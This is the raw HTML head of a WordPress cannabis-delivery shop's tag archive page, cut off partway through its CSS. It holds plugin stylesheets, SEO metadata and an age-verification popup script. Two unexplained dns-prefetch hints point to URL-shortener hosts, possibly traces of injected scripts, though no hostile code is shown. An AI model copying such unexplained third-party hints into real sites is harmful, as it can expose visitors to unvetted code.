

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://weednerds.ca/tag/weed-delivery-in-hamilton/
body_size: 51509
content:
<!doctype html>
<html class="no-js" lang="en">

<head>
    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
      
    <meta name="description" content="">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <!-- Favicon -->
    <link rel="shortcut icon" type="image/x-icon" href="https://weednerds.ca/wp-content/themes/weenards/assets/images/favicon.png">

    <!-- CSS
	============================================ -->
    <!-- Bootstrap CSS -->
    <link rel="stylesheet" href="https://weednerds.ca/wp-content/themes/weenards/assets/css/vendor/bootstrap.min.css">
    <!-- Font Awesome CSS -->
    <link rel="stylesheet" href="https://weednerds.ca/wp-content/themes/weenards/assets/css/vendor/font.awesome.min.css">
    <!-- Linear Icons CSS -->
    <link rel="stylesheet" href="https://weednerds.ca/wp-content/themes/weenards/assets/css/vendor/linearicons.min.css">
    <!-- Swiper CSS -->
    <link rel="stylesheet" href="https://weednerds.ca/wp-content/themes/weenards/assets/css/plugins/swiper-bundle.min.css">
    <!-- Animation CSS -->
    <link rel="stylesheet" href="https://weednerds.ca/wp-content/themes/weenards/assets/css/plugins/animate.min.css">
    <!-- Jquery ui CSS -->
    <link rel="stylesheet" href="https://weednerds.ca/wp-content/themes/weenards/assets/css/plugins/jquery-ui.min.css">
    <!-- Nice Select CSS -->
    <link rel="stylesheet" href="https://weednerds.ca/wp-content/themes/weenards/assets/css/plugins/nice-select.min.css">
    <!-- Magnific Popup -->
    <link rel="stylesheet" href="https://weednerds.ca/wp-content/themes/weenards/assets/css/plugins/magnific-popup.css">

    <!-- Main Style CSS -->
    <link rel="stylesheet" href="https://weednerds.ca/wp-content/themes/weenards/assets/css/style.css">
      <link rel="stylesheet" href="https://weednerds.ca/wp-content/themes/weenards/style.css">
    				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>weed delivery in Hamilton Archives - weednerds</title>
	<link rel="canonical" href="https://weednerds.ca/tag/weed-delivery-in-hamilton/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="weed delivery in Hamilton Archives - weednerds" />
	<meta property="og:url" content="https://weednerds.ca/tag/weed-delivery-in-hamilton/" />
	<meta property="og:site_name" content="weednerds" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Weednerds_ca" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://weednerds.ca/tag/weed-delivery-in-hamilton/","url":"https://weednerds.ca/tag/weed-delivery-in-hamilton/","name":"weed delivery in Hamilton Archives - weednerds","isPartOf":{"@id":"https://weednerds.ca/#website"},"breadcrumb":{"@id":"https://weednerds.ca/tag/weed-delivery-in-hamilton/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://weednerds.ca/tag/weed-delivery-in-hamilton/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://weednerds.ca/"},{"@type":"ListItem","position":2,"name":"weed delivery in Hamilton"}]},{"@type":"WebSite","@id":"https://weednerds.ca/#website","url":"https://weednerds.ca/","name":"weednerds","description":"","publisher":{"@id":"https://weednerds.ca/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://weednerds.ca/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://weednerds.ca/#organization","name":"weednerds","url":"https://weednerds.ca/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://weednerds.ca/#/schema/logo/image/","url":"https://weednerds.ca/wp-content/uploads/2023/05/cropped-logo.png","contentUrl":"https://weednerds.ca/wp-content/uploads/2023/05/cropped-logo.png","width":139,"height":125,"caption":"weednerds"},"image":{"@id":"https://weednerds.ca/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/people/Weednerds/100088169108276/","https://twitter.com/Weednerds_ca","https://www.instagram.com/weednerds_ca/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//qq51f.short.gy' />
<link rel='dns-prefetch' href='//qq525f.short.gy' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="weednerds &raquo; Feed" href="https://weednerds.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="weednerds &raquo; Comments Feed" href="https://weednerds.ca/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="weednerds &raquo; weed delivery in Hamilton Tag Feed" href="https://weednerds.ca/tag/weed-delivery-in-hamilton/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/weednerds.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://weednerds.ca/wp-includes/css/dist/block-library/style.min.css?ver=6.2' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://weednerds.ca/wp-content/plugins/woo-gutenberg-products-block/build/wc-blocks-vendors-style.css?ver=10.1.0' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://weednerds.ca/wp-content/plugins/woo-gutenberg-products-block/build/wc-blocks-style.css?ver=10.1.0' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://weednerds.ca/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://weednerds.ca/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//weednerds.ca/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://weednerds.ca/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.20.0' media='all' />
<style id='yith-wcwl-main-inline-css'>
.yith-wcwl-share li a{color: #FFFFFF;}.yith-wcwl-share li a:hover{color: #FFFFFF;}.yith-wcwl-share a.facebook{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.facebook:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.twitter{background: #45AFE2; background-color: #45AFE2;}.yith-wcwl-share a.twitter:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.pinterest{background: #AB2E31; background-color: #AB2E31;}.yith-wcwl-share a.pinterest:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.email{background: #FBB102; background-color: #FBB102;}.yith-wcwl-share a.email:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.whatsapp{background: #00A901; background-color: #00A901;}.yith-wcwl-share a.whatsapp:hover{background: #39599E; background-color: #39599E;}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://weednerds.ca/wp-includes/css/classic-themes.min.css?ver=6.2' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://weednerds.ca/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://fonts.googleapis.com/css2?family=Open+Sans%3Awght%40400%3B700&#038;display=swap&#038;ver=6.2' media='all' />
<link rel='stylesheet' id='rt-fontawsome-css' href='https://weednerds.ca/wp-content/plugins/the-post-grid/assets/vendor/font-awesome/css/font-awesome.min.css?ver=7.2.11' media='all' />
<link rel='stylesheet' id='rt-tpg-css' href='https://weednerds.ca/wp-content/plugins/the-post-grid/assets/css/thepostgrid.min.css?ver=7.2.11' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://weednerds.ca/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.7.0' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://weednerds.ca/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.7.0' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://weednerds.ca/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.7.0' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://weednerds.ca/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.56.1' media='all' />
<style id='ez-toc-inline-css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container nav ul ul li ul li {font-size: 90%!important;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='iksm-public-style-css' href='https://weednerds.ca/wp-content/plugins/iks-menu-pro/assets/css/public.css?ver=1.9.1' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://weednerds.ca/wp-content/uploads/maxmegamenu/style.css?ver=6d8944' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://weednerds.ca/wp-includes/css/dashicons.min.css?ver=6.2' media='all' />
<style id='dashicons-inline-css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='woo-variation-gallery-slider-css' href='https://weednerds.ca/wp-content/plugins/woo-variation-gallery/assets/css/slick.min.css?ver=1.8.1' media='all' />
<link rel='stylesheet' id='woo-variation-gallery-css' href='https://weednerds.ca/wp-content/plugins/woo-variation-gallery/assets/css/frontend.min.css?ver=1738348009' media='all' />
<style id='woo-variation-gallery-inline-css'>
:root {--wvg-thumbnail-item: 4;--wvg-thumbnail-item-gap: 0px;--wvg-single-image-size: 600px;--wvg-gallery-width: 39%;--wvg-gallery-margin: 30px;}/* Default Width */.woo-variation-product-gallery {max-width: 39% !important;width: 100%;}/* Medium Devices, Desktops *//* Small Devices, Tablets */@media only screen and (max-width: 768px) {.woo-variation-product-gallery {width: 720px;max-width: 100% !important;}}/* Extra Small Devices, Phones */@media only screen and (max-width: 480px) {.woo-variation-product-gallery {width: 320px;max-width: 100% !important;}}
</style>
<link rel='stylesheet' id='style1-css' href='https://weednerds.ca/wp-content/themes/weenards/style.css?ver=6.2' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://weednerds.ca/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=2.8.8' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://weednerds.ca/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=2.8.8' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://weednerds.ca/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=2.8.8' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src='https://weednerds.ca/wp-includes/js/jquery/jquery.min.js?ver=3.6.3' id='jquery-core-js'></script>
<script src='https://weednerds.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script src='https://weednerds.ca/wp-content/plugins/iks-menu-pro/assets/js/public.js?ver=1.9.1' id='iksm-public-script-js'></script>
<script src='https://weednerds.ca/wp-content/plugins/iks-menu-pro/assets/js/menu.js?ver=1.9.1' id='iksm-menu-script-js'></script>
<link rel="https://api.w.org/" href="https://weednerds.ca/wp-json/" /><link rel="alternate" type="application/json" href="https://weednerds.ca/wp-json/wp/v2/tags/170" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://weednerds.ca/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://weednerds.ca/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2" />
<meta name="generator" content="WooCommerce 7.7.0" />

        <script>

            jQuery(window).on('elementor/frontend/init', function () {
                var previewIframe = jQuery('#elementor-preview-iframe').get(0);

                // Attach a load event listener to the preview iframe
                jQuery(previewIframe).on('load', function () {
                    var tpg_selector = tpg_str_rev("nottub-tropmi-gpttr nottub-aera-noitces-dda-rotnemele");

                    var logo = "https://weednerds.ca/wp-content/plugins/the-post-grid";
                    var log_path = tpg_str_rev("gvs.04x04-noci/segami/stessa/");

                    jQuery('<div class="' + tpg_selector + '" style="vertical-align: bottom;margin-left: 5px;"><img src="' + logo + log_path + '" alt="TPG"/></div>').insertBefore(".elementor-add-section-drag-title");
                });

            });
        </script>
        <style>
            :root {
                --tpg-primary-color: #0d6efd;
                --tpg-secondary-color: #0654c4;
                --tpg-primary-light: #c4d0ff
            }

                    </style>

		<style type="text/css" id="iksm-dynamic-style"></style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.12.2; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css" id="iksm-dynamic-style"></style>			<style>
				.agl_wrapper {position: fixed;width: 100%;height: 100%;top: 0;left: 0;z-index: 1111111111;align-items: center;background: rgba(0, 0, 0, 0.75);}
				.agl_main {display: block;margin: 0 auto;text-align: center;background: #fff;max-width: 500px;width: 95%;padding: 30px;}
				div#agl_form img {max-width: 300px;}
				div#agl_form h2 {color: #000000;}
				.agl_buttons {display: inline-block;vertical-align: middle;padding: 10px 20px;color: #147404;}
				.agl_success_message{display:none;}
				.agl_buttons_wrp {margin: 20px auto;}
				#agl_yes_button.agl_buttons {background: #147404;color: #fff !important;}
				#agl_close_link {color: #147404;cursor: pointer;}
			</style>
			<div id="agl_wrapper" class="agl_wrapper" style="display:none;">
				<div class="agl_main">
					<div id="agl_form" class="agl_form">						
						<img src="https://weednerds.ca/wp-content/uploads/2023/12/cropped-logo.png">						
						<h2>VERIFY YOUR AGE</h2>
						<p style="font-size:20px;">You must be at least 19 years of age to visit this site</p>						<div class="agl_buttons_wrp">
							<a href="javascript:void(0)" id="agl_yes_button" class="agl_buttons agl_yes_button">Yes</a>
							<a href="https://google.com" id="agl_no_button"  class="agl_buttons agl_no_button">No</a>
						</div>
					</div>
									</div>
			</div>
			<script>
				(function() {

					

					function close_agl(){
							document.getElementById("agl_wrapper").style.display = "none";
					}

					function show_agl(){
						document.getElementById("agl_wrapper").style.display = "flex";						
					}

					function slide_agl_success_message(){
						document.getElementById("agl_form").style.display = "none";
						document.getElementById("agl_success_message").style.display = "block";
					}

					function setCookie_agl(cname,cvalue,exdays) {
														var d = new Date();
								var expires = "";

								if(exdays != null ){
									d.setTime(d.getTime() + (exdays*24*60*60*1000));
									expires = "expires=" + d.toGMTString() + ";";
								}
								
								document.cookie = cname + "=" + cvalue + ";" + expires + "path=/";

								
								if (window.CustomEvent && typeof window.CustomEvent === 'function') {
									var agl_event = new CustomEvent('agl_passed');
								} else {
									var agl_event = document.createEvent('CustomEvent');
									agl_event.initCustomEvent('agl_passed');
								}
								document.dispatchEvent(agl_event);


												}
					function getCookie_agl(cname) {
						var name = cname + "=";
						var decodedCookie = decodeURIComponent(document.cookie);
						var ca = decodedCookie.split(';');
						for(var i = 0; i < ca.length; i++) {
							var c = ca[i];
							while (c.charAt(0) == ' ') {
								c = c.substring(1);
							}
							if (c.indexOf(name) == 0) {
								return c.substring(name.length, c.length);
							}
						}
						return "";
					}
					function checkCookie_agl() {
						var agl_cookie=getCookie_agl("agl_cookie");
						if (agl_cookie != "") {
							//  Cookie Exists
							close_agl();
						} else {
							// No Cookie
							show_agl()
						}
					}
					checkCookie_agl();

					
					document.getElementById("agl_yes_button").onclick = function(){						
						setCookie_agl("agl_cookie", '#147404', null);
													close_agl()
											}
					
					document.getElementById("agl_no_button").onclick = function(){						
						if (window.CustomEvent && typeof window.CustomEvent === 'function') {
							var agl_event = new CustomEvent('agl_failed');
						} else {
							var agl_event = document.createEvent('CustomEvent');
							agl_event.initCustomEvent('agl_failed');
						}
						document.dispatchEvent(agl_event);
					}


				})();
			</script>
					<style id="wp-custom-css">
			.testimonial-img img{
  
    display: none;
}
.pswp__caption__center {
    display: none!important;
}
.hover-style .overlay-txt h2 {
    color: #fff;
    font-size: 29px;
}
li.wp-chatbot-msg.wp-chatbot-msg-flat span:nth-child(1) {
    display: none;
}
.categories-img .categories-content {
    display: block!important;
    background: #00400dcf!important;
}
.categories-content > h3 {
    color: #fff!important;
}
div#agl_form h2 {
    margin-top: 20px!important;
    margin-bottom: 20px!important;
    font-size: 40px!important;
}
.widget-mt {
